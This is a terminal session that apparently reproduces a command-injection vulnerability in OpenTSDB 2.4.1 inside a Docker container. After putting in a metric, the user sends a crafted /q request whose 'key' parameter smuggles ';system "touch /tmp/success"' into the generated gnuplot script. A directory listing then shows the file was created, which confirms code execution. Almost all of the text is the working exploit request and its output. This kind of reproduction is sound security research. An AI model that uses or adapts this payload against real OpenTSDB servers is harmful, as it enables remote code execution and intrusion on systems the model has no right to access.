 PS C:\Users\WEISANT\Desktop\OpenTSDB-2.4.1> docker exec -it opentsdb-2.4.1 bash
root@d3caf75f217d:/usr/share/opentsdb# curl "http://localhost:4242/api/suggest?type=metrics&q=&max=10"; echo
[]
root@d3caf75f217d:/usr/share/opentsdb# curl -X POST -d '[{"metric": "sys.cpu.nice", "timestamp": 1676984400, "valu
e": 50, "tags": {"host": "server1"}}]' http://localhost:4242/api/put; echo
root@d3caf75f217d:/usr/share/opentsdb# curl "http://localhost:4242/api/suggest?type=metrics&q=&max=10"; echo
["sys.cpu.nice"]
root@d3caf75f217d:/usr/share/opentsdb# curl "http://localhost:4242/q?start=2000/10/21-00:00:00&m=sum:sys.cpu.nice&
o=&ylabel=1&xrange=&y2range=%5B42%3A42%5D&key=%3Bsystem%20%22touch%20/tmp/success%22%20%22&wxh=1516x644&style=line
spoint&baba=lala&grid=t&json"; echo
{"err":"<pre>Gnuplot stderr:\n\nset key ;system \"touch /tmp/success\" \"\"\n
^\n\"/tmp/opentsdb/2e564f4c.gnuplot\" line 12: unexpected or unrecognized token: \"\"\n\n</pre>"}
root@d3caf75f217d:/usr/share/opentsdb# ls /tmp
hbase--master.pid    jetty-0_0_0_0-16010-master-_-any-3822839766664909675        success
hbase--master.znode  jetty-0_0_0_0-16030-regionserver-_-any-7180998116759660556
hsperfdata_root      opentsdb